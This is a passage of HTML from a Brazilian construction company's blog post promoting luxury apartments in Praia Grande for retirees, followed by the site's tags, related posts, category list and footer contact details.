<p><span style="font-weight: 400;">Mais do que ambientes de descontração, as </span><b>áreas compartilhadas</b><span style="font-weight: 400;"> do condomínio devem funcionar como uma verdadeira extensão do seu apartamento de luxo. Em outras palavras, você deve se sentir tão em casa nesses espaços quanto quando está em seu lar. O que colabora para este acolhimento? Dois fatores: a infraestrutura disponibilizada pelo condomínio e a </span><b>convivência social </b><span style="font-weight: 400;">com outros moradores.</span></p>
<p><span style="font-weight: 400;">Da parte da construtora, empresas como a Nossolar investem no não convencional, ou seja, nossos projetos contam com os ambientes típicos &#8211; como </span><b>Piscinas</b><span style="font-weight: 400;">, Salão de Jogos, Salão de Festas, Academia, etc. &#8211; mas não param por aí. Inserimos também  elementos inovadores, pensando sempre em promover conveniência &#8211; como o </span><b>Car Wash</b><span style="font-weight: 400;">, a Hidromassagem, o Luau, a Lan House, o </span><b>Espaço Movie</b><span style="font-weight: 400;">, o Pet Care (para quem vive com companheiros de 4 patas), dentre outros!</span></p>
<p><span style="font-weight: 400;">Da parte dos vizinhos, podemos afirmar que estabelecer vínculos com outras pessoas é essencial para </span><b>elevar a moral</b><span style="font-weight: 400;">, a autoestima e o bem-estar dos aposentados. Afinal, para muitos, a 3ª idade pode ser bastante solitária, levando em conta que diversos espaços públicos já não fazem mais parte do seu dia a dia. Para combater esse mal, morar em um apartamento de luxo é a </span><b>melhor decisão</b><span style="font-weight: 400;">! Assim, você estará sempre </span><b>bem acompanhado</b><span style="font-weight: 400;">, cercado de amigos que tanto podem alegrar seu dia quanto auxiliar na garantia da sua segurança.</span></p>
<p><a href="http://nossolar.2d210a33.configr.cloud/motivos-para-adquirir-imovel-de-alto-padrao/"><img decoding="async" class="alignnone size-full wp-image-8572" src="http://nossolar.2d210a33.configr.cloud/wp-content/uploads/2022/01/Nossolar_Banners_2401_02.jpg" alt="apartamento de luxo 2" width="1920" height="400" srcset="https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_Banners_2401_02.jpg 1920w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_Banners_2401_02-300x63.jpg 300w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_Banners_2401_02-1024x213.jpg 1024w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_Banners_2401_02-768x160.jpg 768w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_Banners_2401_02-1536x320.jpg 1536w, https://construtoranossolar.com/wp-content/uploads/2022/01/Nossolar_Banners_2401_02-400x83.jpg 400w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<h2><b>Conclusão</b></h2>
<p><span style="font-weight: 400;">Aposentados só têm a ganhar morando em um </span><b>apartamento de luxo</b><span style="font-weight: 400;">! Estes imóveis reúnem todos os recursos que atendem às demandas específicas deste público, sobretudo no que diz respeito à saúde, ao conforto, à segurança, à facilidade de acesso aos principais serviços, aos momentos de lazer, e também à integração social. Trata-se, portanto, de um método eficaz para elevar sua</span><b> qualidade de vida</b><span style="font-weight: 400;">, garantir seu bem-estar e promover uma velhice tranquila.</span></p>
<p><span style="font-weight: 400;">Se você está pensando em adquirir um apartamento de luxo, considere fazer isso em uma das cidades que mais crescem no país! A </span><b>Praia Grande</b><span style="font-weight: 400;"> proporciona infraestrutura completa para a rotina de um aposentado, incluindo desde pontos turísticos até avenidas gastronômicas. Em especial, o bairro Canto do Forte abriga diversos </span><b>imóveis de alto padrão</b><span style="font-weight: 400;">, tanto concluídos quanto em construção</span><b>!</b></p>
<p><span style="font-weight: 400;">Fique à vontade para falar conosco e saber o que mais a </span><b>Melhor Construtora do Litoral </b><span style="font-weight: 400;">(além de uma das Top 100 Maiores Construtoras do Brasil) pode fazer pela sua evolução.</span></p>
                </div>

            </div><!-- .entry-content -->

            
        </div><!-- .post-content -->

        <footer class="entry-footer"><div class="cat-tags-links"><span class="tags-title">Tags: </span><span class="tags-links"><a href="https://construtoranossolar.com/tag/apartamento-de-alto-padrao/" rel="tag">apartamento de alto padrão</a>, <a href="https://construtoranossolar.com/tag/apartamento-de-luxo/" rel="tag">apartamento de luxo</a>, <a href="https://construtoranossolar.com/tag/apartamento-novo/" rel="tag">apartamento novo</a>, <a href="https://construtoranossolar.com/tag/apartamento-para-aposentados/" rel="tag">apartamento para aposentados</a>, <a href="https://construtoranossolar.com/tag/apartamento-para-idosos/" rel="tag">apartamento para idosos</a>, <a href="https://construtoranossolar.com/tag/aposentado/" rel="tag">aposentado</a>, <a href="https://construtoranossolar.com/tag/aposentadoria/" rel="tag">aposentadoria</a>, <a href="https://construtoranossolar.com/tag/bem-estar/" rel="tag">bem-estar</a>, <a href="https://construtoranossolar.com/tag/beneficios-apartamento-de-luxo/" rel="tag">benefícios apartamento de luxo</a>, <a href="https://construtoranossolar.com/tag/comodidade/" rel="tag">comodidade</a>, <a href="https://construtoranossolar.com/tag/condominio-de-alto-padrao/" rel="tag">condomínio de alto padrão</a>, <a href="https://construtoranossolar.com/tag/condominio-de-luxo/" rel="tag">condomínio de luxo</a>, <a href="https://construtoranossolar.com/tag/conforto/" rel="tag">conforto</a>, <a href="https://construtoranossolar.com/tag/conveniencia/" rel="tag">conveniência</a>, <a href="https://construtoranossolar.com/tag/diferenciais-apartamento-de-luxo/" rel="tag">diferenciais apartamento de luxo</a>, <a href="https://construtoranossolar.com/tag/empreendimento-de-alto-padrao/" rel="tag">empreendimento de alto padrão</a>, <a href="https://construtoranossolar.com/tag/empreendimento-de-luxo/" rel="tag">empreendimento de luxo</a>, <a href="https://construtoranossolar.com/tag/imovel-de-alto-padrao/" rel="tag">imóvel de alto padrão</a>, <a href="https://construtoranossolar.com/tag/imovel-de-luxo/" rel="tag">imóvel de luxo</a>, <a href="https://construtoranossolar.com/tag/imovel-em-construcao/" rel="tag">imóvel em construção</a>, <a href="https://construtoranossolar.com/tag/imovel-na-planta/" rel="tag">imóvel na planta</a>, <a href="https://construtoranossolar.com/tag/imovel-no-litoral/" rel="tag">imóvel no litoral</a>, <a href="https://construtoranossolar.com/tag/lazer-completo/" rel="tag">lazer completo</a>, <a href="https://construtoranossolar.com/tag/monitoramento-24h/" rel="tag">monitoramento 24h</a>, <a href="https://construtoranossolar.com/tag/qualidade-de-vida/" rel="tag">qualidade de vida</a>, <a href="https://construtoranossolar.com/tag/seguranca/" rel="tag">segurança</a>, <a href="https://construtoranossolar.com/tag/tranquilidade/" rel="tag">tranquilidade</a>, <a href="https://construtoranossolar.com/tag/vantagens-apartamento-de-luxo/" rel="tag">vantagens apartamento de luxo</a>, <a href="https://construtoranossolar.com/tag/vida-de-aposentado/" rel="tag">vida de aposentado</a></span></div>                    <div class="navigation">
                        <div class="previous-nav">
                                                            <div class="nav-content">
                                    <div class="nav-link"><a href="https://construtoranossolar.com/praia-grande-como-e-morar-na-cidade-que-mais-cresce-no-brasil/"><i class="opal-icon-arrow-left" aria-hidden="true"></i></a></div>
                                </div>
                                                    </div>

                        <div class="next-nav">
                                                            <div class="nav-content">
                                    <div class="nav-link"><a href="https://construtoranossolar.com/volta-as-aulas-rotina-para-criancas/"><i class="opal-icon-arrow-right" aria-hidden="true"></i></a></div>
                                </div>
                            
                        </div>
                    </div>
                </footer> <!-- .entry-footer -->    </div>

</article><!-- #post-## -->
<div id="comments" class="comments-area content-boxed">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/apartamento-de-luxo-vantagens-e-beneficios-para-aposentados/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://construtoranossolar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Comment"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" placeholder="Name" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email"  placeholder="Email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url"  placeholder="Website" value="" size="30" maxlength="200" /></p>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="c552d89fc8"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='8567' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
<div class="related-posts"><h3 class="related-heading">Posts Relacionados</h3><div class="row"><div class="column-item post-style-3">
    <div class="post-inner">
                    <div class="post-thumbnail">
                <a href="https://construtoranossolar.com/praia-grande-investimentos-imoveis-alto-padrao-construtora-nosso-lar/">
                    <img width="1080" height="1350" src="https://construtoranossolar.com/wp-content/uploads/2025/10/construtoranossolar_537536705_18541087324032538_8598326883431678339_n.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://construtoranossolar.com/wp-content/uploads/2025/10/construtoranossolar_537536705_18541087324032538_8598326883431678339_n.webp 1080w, https://construtoranossolar.com/wp-content/uploads/2025/10/construtoranossolar_537536705_18541087324032538_8598326883431678339_n-240x300.webp 240w, https://construtoranossolar.com/wp-content/uploads/2025/10/construtoranossolar_537536705_18541087324032538_8598326883431678339_n-819x1024.webp 819w, https://construtoranossolar.com/wp-content/uploads/2025/10/construtoranossolar_537536705_18541087324032538_8598326883431678339_n-768x960.webp 768w, https://construtoranossolar.com/wp-content/uploads/2025/10/construtoranossolar_537536705_18541087324032538_8598326883431678339_n-400x500.webp 400w" sizes="(max-width: 1080px) 100vw, 1080px" />                </a>
            </div><!-- .post-thumbnail -->
                <div class="post-content">
            <span class="posted-on"> <a href="https://construtoranossolar.com/praia-grande-investimentos-imoveis-alto-padrao-construtora-nosso-lar/" rel="bookmark"><time class="entry-date published" datetime="2025-10-21T08:11:24-03:00">21 de outubro de 2025</time><time class="updated" datetime="2025-10-21T08:11:25-03:00">21 de outubro de 2025</time></a> </span>

            <div class="entry-header">
                <h3 class="entry-title"><a href="https://construtoranossolar.com/praia-grande-investimentos-imoveis-alto-padrao-construtora-nosso-lar/">Praia Grande: um novo capítulo de crescimento e oportunidades imobiliárias</a></h3>
            </div>

            <div class="entry-content">
                A cidade que se transforma diante dos seus olhos Praia Grande está vivendo um dos momentos mais marcantes de sua&hellip;            </div>

            <div class="entry-meta ">
                <div class="entry-meta-inner ">
                                    </div>
            </div>
        </div>
    </div>
</div><div class="column-item post-style-3">
    <div class="post-inner">
                    <div class="post-thumbnail">
                <a href="https://construtoranossolar.com/como-preparar-seu-imovel-para-aluguel/">
                    <img width="1080" height="1350" src="https://construtoranossolar.com/wp-content/uploads/2025/10/NossoLar_Setembro_2_Feed_06-2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://construtoranossolar.com/wp-content/uploads/2025/10/NossoLar_Setembro_2_Feed_06-2.png 1080w, https://construtoranossolar.com/wp-content/uploads/2025/10/NossoLar_Setembro_2_Feed_06-2-240x300.png 240w, https://construtoranossolar.com/wp-content/uploads/2025/10/NossoLar_Setembro_2_Feed_06-2-819x1024.png 819w, https://construtoranossolar.com/wp-content/uploads/2025/10/NossoLar_Setembro_2_Feed_06-2-768x960.png 768w, https://construtoranossolar.com/wp-content/uploads/2025/10/NossoLar_Setembro_2_Feed_06-2-400x500.png 400w" sizes="(max-width: 1080px) 100vw, 1080px" />                </a>
            </div><!-- .post-thumbnail -->
                <div class="post-content">
            <span class="posted-on"> <a href="https://construtoranossolar.com/como-preparar-seu-imovel-para-aluguel/" rel="bookmark"><time class="entry-date published" datetime="2025-10-16T10:07:16-03:00">16 de outubro de 2025</time><time class="updated" datetime="2025-10-16T10:07:17-03:00">16 de outubro de 2025</time></a> </span>

            <div class="entry-header">
                <h3 class="entry-title"><a href="https://construtoranossolar.com/como-preparar-seu-imovel-para-aluguel/">Como preparar seu imóvel para aluguel: Confira essas 5 dicas essenciais</a></h3>
            </div>

            <div class="entry-content">
                Colocar um imóvel para alugar pode ser uma excelente forma de gerar renda extra e valorizar seu patrimônio. Mas, para&hellip;            </div>

            <div class="entry-meta ">
                <div class="entry-meta-inner ">
                                    </div>
            </div>
        </div>
    </div>
</div></div></div>            </main> <!-- #main -->
        </div> <!-- #primary -->
        <aside id="secondary" class="widget-area" role="complementary">
    <div class="inner">
                <section id="recent-posts-2" class="widget widget_recent_entries">        <h2 class="widget-title">últimos posts no blog</h2>        <ul>
                                            <li class="item-recent-post">
                                            <div class="thumbnail-post"><img width="100" height="100" src="https://construtoranossolar.com/wp-content/uploads/2025/11/NossoLar_Novembro_2_Feed_07-100x100.png" class="attachment-maisonco-thumbnail size-maisonco-thumbnail wp-post-image" alt="" decoding="async" srcset="https://construtoranossolar.com/wp-content/uploads/2025/11/NossoLar_Novembro_2_Feed_07-100x100.png 100w, https://construtoranossolar.com/wp-content/uploads/2025/11/NossoLar_Novembro_2_Feed_07-150x150.png 150w, https://construtoranossolar.com/wp-content/uploads/2025/11/NossoLar_Novembro_2_Feed_07-400x400.png 400w" sizes="(max-width: 100px) 100vw, 100px" /></div>
                                        <div class="title-post">
                        <a href="https://construtoranossolar.com/moradas-canto-nobre-praia-grande/">Moradas Canto Nobre: um novo capítulo na história de quem escolhe viver bem!</a>
                                                    <span class="post-date">26 de novembro de 2025</span>
                                            </div>
                </li>
                                            <li class="item-recent-post">
                                            <div class="thumbnail-post"><img width="100" height="100" src="https://construtoranossolar.com/wp-content/uploads/2025/10/construtoranossolar_537536705_18541087324032538_8598326883431678339_n-100x100.webp" class="attachment-maisonco-thumbnail size-maisonco-thumbnail wp-post-image" alt="" decoding="async" srcset="https://construtoranossolar.com/wp-content/uploads/2025/10/construtoranossolar_537536705_18541087324032538_8598326883431678339_n-100x100.webp 100w, https://construtoranossolar.com/wp-content/uploads/2025/10/construtoranossolar_537536705_18541087324032538_8598326883431678339_n-150x150.webp 150w, https://construtoranossolar.com/wp-content/uploads/2025/10/construtoranossolar_537536705_18541087324032538_8598326883431678339_n-400x400.webp 400w" sizes="(max-width: 100px) 100vw, 100px" /></div>
                                        <div class="title-post">
                        <a href="https://construtoranossolar.com/praia-grande-investimentos-imoveis-alto-padrao-construtora-nosso-lar/">Praia Grande: um novo capítulo de crescimento e oportunidades imobiliárias</a>
                                                    <span class="post-date">21 de outubro de 2025</span>
                                            </div>
                </li>
                                            <li class="item-recent-post">
                                            <div class="thumbnail-post"><img width="100" height="100" src="https://construtoranossolar.com/wp-content/uploads/2025/10/NossoLar_Setembro_2_Feed_06-2-100x100.png" class="attachment-maisonco-thumbnail size-maisonco-thumbnail wp-post-image" alt="" decoding="async" srcset="https://construtoranossolar.com/wp-content/uploads/2025/10/NossoLar_Setembro_2_Feed_06-2-100x100.png 100w, https://construtoranossolar.com/wp-content/uploads/2025/10/NossoLar_Setembro_2_Feed_06-2-150x150.png 150w, https://construtoranossolar.com/wp-content/uploads/2025/10/NossoLar_Setembro_2_Feed_06-2-400x400.png 400w" sizes="(max-width: 100px) 100vw, 100px" /></div>
                                        <div class="title-post">
                        <a href="https://construtoranossolar.com/como-preparar-seu-imovel-para-aluguel/">Como preparar seu imóvel para aluguel: Confira essas 5 dicas essenciais</a>
                                                    <span class="post-date">16 de outubro de 2025</span>
                                            </div>
                </li>
                    </ul>
        </section><section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://construtoranossolar.com/">
    <div class="input-group">
        <label for="search-form-696808b52426c">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-696808b52426c" class="search-field form-control"
               placeholder="Digite aqui sua busca"
               value="" name="s"/>
        <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
    </div>
</form>


</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categorias</h2>
			<ul>
					<li class="cat-item cat-item-117"><a href="https://construtoranossolar.com/blog/categoria/atividades-fisicas/">Atividades físicas</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://construtoranossolar.com/blog/categoria/bastidores/">Bastidores</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://construtoranossolar.com/blog/categoria/canto-forte/">Canto Forte</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://construtoranossolar.com/blog/categoria/condominio/">Condomínio</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://construtoranossolar.com/blog/categoria/curiosidades/">Curiosidades</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://construtoranossolar.com/blog/categoria/decoracao/">Decoração</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://construtoranossolar.com/blog/categoria/dicas/">Dicas</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://construtoranossolar.com/blog/categoria/imoveis-de-alto-luxo/">Imóveis de Alto Luxo</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://construtoranossolar.com/blog/categoria/imovel-na-planta/">Imóvel na Planta</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://construtoranossolar.com/blog/categoria/informacao/">Informação</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://construtoranossolar.com/blog/categoria/institucional/">Institucional</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://construtoranossolar.com/blog/categoria/investimento/">Investimento</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://construtoranossolar.com/blog/categoria/lazer/">Lazer</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://construtoranossolar.com/blog/categoria/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://construtoranossolar.com/blog/categoria/litoral/">Litoral</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://construtoranossolar.com/blog/categoria/material-gratuito/">Material Gratuito</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://construtoranossolar.com/blog/categoria/moradas-canto-nobre/">Moradas Canto Nobre</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://construtoranossolar.com/blog/categoria/obras/">Obras</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://construtoranossolar.com/blog/categoria/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://construtoranossolar.com/blog/categoria/praia-grande/">Praia Grande</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://construtoranossolar.com/blog/categoria/ranking-intec/">Ranking INTEC</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://construtoranossolar.com/blog/categoria/seguranca/">Segurança</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://construtoranossolar.com/blog/categoria/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://construtoranossolar.com/blog/categoria/surf/">Surf</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://construtoranossolar.com/blog/categoria/sustentabilidade/">Sustentabilidade</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://construtoranossolar.com/blog/categoria/tecnologia/">Tecnologia</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://construtoranossolar.com/blog/categoria/tendencia/">Tendência</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://construtoranossolar.com/blog/categoria/trend/">Trend</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://construtoranossolar.com/blog/categoria/uniq-mallet/">Uniq Mallet</a>
</li>
			</ul>

			</section>    </div>
</aside><!-- #secondary -->
    </div><!-- .wrap -->
            

</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
    <div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="180" class="elementor elementor-180">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bea7ddb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bea7ddb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e674da" data-id="4e674da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ebe180 elementor-widget elementor-widget-image" data-id="7ebe180" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="40" src="https://nossolar.2d210a33.configr.cloud/wp-content/uploads/2021/03/logo-nossolar-topo.png" class="attachment-full size-full wp-image-2104" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-bb666e5 elementor-widget elementor-widget-text-editor" data-id="bb666e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>CRECI – J19095</strong></p><p><strong>Plantão de Vendas</strong><br />Av. Pres. Castelo Branco, 50 – Canto do Forte<br />Praia Grande – SP</p><p><strong>Administração</strong><br />Av. Brasil, 600 – 8º andar – sala 813 – Beatrix Boulevard – Boqueirão<br />Praia Grande – SP</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e46736d" data-id="e46736d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-caa1bd2 elementor-heading-mobile__align-center elementor-widget elementor-widget-heading" data-id="caa1bd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Fale Conosco</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2c26e3a elementor-widget elementor-widget-text-editor" data-id="2c26e3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul class="list-unstyled"><li><i class="fa fa-location-arrow"></i> Av. Pres. Castelo Branco, 50 &#8211; Canto do Forte – Praia Grande / SP</li><li><i class="fa fa-envelope-o pr-1"></i><a href="mailto:atendimento@construtoranossolar.com">atendimento@construtoranossolar.com</a></li></ul><ul class="list-unstyled"><li><i class="fa fa-phone"></i> Vendas: (13) 3302-5431</li><li><i class="fa fa-whatsapp"></i><a href="https://api.whatsapp.com/send?phone=5513997362165" target="_blank" rel="noopener noreferrer"> Whatsapp: (13) 99736-2165</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f84bc76" data-id="f84bc76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff86bd2 elementor-widget elementor-widget-sidebar" data-id="ff86bd2" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					        <section id="recent-property-2" class="widget widget_property_related">        <h2 class="widget-title">Imóveis</h2>        <ul>
                                            <li class="item-recent-apartments">
                                            <div class="thumbnail-apartments"><img width="100" height="100" src="https://construtoranossolar.com/wp-content/uploads/2024/02/Trend-Fachada-Dia-1-100x100.jpg" class="attachment-maisonco-thumbnail size-maisonco-thumbnail wp-post-image" alt="" decoding="async" srcset="https://construtoranossolar.com/wp-content/uploads/2024/02/Trend-Fachada-Dia-1-100x100.jpg 100w, https://construtoranossolar.com/wp-content/uploads/2024/02/Trend-Fachada-Dia-1-150x150.jpg 150w, https://construtoranossolar.com/wp-content/uploads/2024/02/Trend-Fachada-Dia-1-400x400.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></div>
                                        <div class="apartments-content">
                        <span class="apartments-title">TREND &#8211; By Nossolar</span>
                        <a class="apartments-link"
                           href="https://construtoranossolar.com/empreendimento/trend/">Veja detalhes</a>
                    </div>
                </li>
                                            <li class="item-recent-apartments">
                                            <div class="thumbnail-apartments"><img width="100" height="100" src="https://construtoranossolar.com/wp-content/uploads/2021/03/Uniq_fachada_04_04-7000-edit-100x100.jpg" class="attachment-maisonco-thumbnail size-maisonco-thumbnail wp-post-image" alt="" decoding="async" srcset="https://construtoranossolar.com/wp-content/uploads/2021/03/Uniq_fachada_04_04-7000-edit-100x100.jpg 100w, https://construtoranossolar.com/wp-content/uploads/2021/03/Uniq_fachada_04_04-7000-edit-150x150.jpg 150w, https://construtoranossolar.com/wp-content/uploads/2021/03/Uniq_fachada_04_04-7000-edit-400x400.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></div>
                                        <div class="apartments-content">
                        <span class="apartments-title">Uniq Mallet</span>
                        <a class="apartments-link"
                           href="https://construtoranossolar.com/empreendimento/uniq-mallet/">Veja detalhes</a>
                    </div>
                </li>
                                            <li class="item-recent-apartments">
                                            <div class="thumbnail-apartments"><img width="100" height="100" src="https://construtoranossolar.com/wp-content/uploads/2020/03/moradas-canto-nobre-pg-2-100x100.jpg" class="attachment-maisonco-thumbnail size-maisonco-thumbnail wp-post-image" alt="" decoding="async" srcset="https://construtoranossolar.com/wp-content/uploads/2020/03/moradas-canto-nobre-pg-2-100x100.jpg 100w, https://construtoranossolar.com/wp-content/uploads/2020/03/moradas-canto-nobre-pg-2-150x150.jpg 150w, https://construtoranossolar.com/wp-content/uploads/2020/03/moradas-canto-nobre-pg-2-400x400.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></div>
                                        <div class="apartments-content">
                        <span class="apartments-title">Moradas Canto Nobre</span>
                        <a class="apartments-link"
                           href="https://construtoranossolar.com/empreendimento/moradas-canto-nobre/">Veja detalhes</a>
                    </div>
                </li>
                    </ul>
        </section>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-732a722" data-id="732a722" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc02037 elementor-heading-tablet__align-center elementor-widget elementor-widget-heading" data-id="dc02037" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Acompanhe nossas redes sociais</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8800426 elementor-shape-square e-grid-align-right elementor-widget__width-auto e-grid-align-tablet-center elementor-widget-tablet__width-inherit elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8800426" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-e504156" href="https://facebook.com/nossolarconstrutorapg" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e89c1b6" href="https://www.instagram.com/construtoranossolar/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be1e667" href="http://www.youtube.com/channel/UCAh88nq6TfEFSnshmVOqNgA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-f9a036e" href="https://www.tiktok.com/@construtoranossolar" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2859 3333" fill-rule="evenodd" clip-rule="evenodd"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-35463ed" href="https://www.linkedin.com/company/construtora-nossolar/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-ee07b5d" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Camada_1" data-name="Camada 1" viewBox="0 0 300 300.3"><defs><style>      .cls-1 {        fill: #fff;        stroke-width: 0px;      }    </style></defs><path class="cls-1" d="M178.6,127.2L290.3,0h-26.5l-97,110.4L89.3,0H0l117.1,166.9L0,300.2h26.5l102.4-116.6,81.8,116.6h89.3M36,19.5h40.7l187.1,262.1h-40.7"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f4ab9a elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f4ab9a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
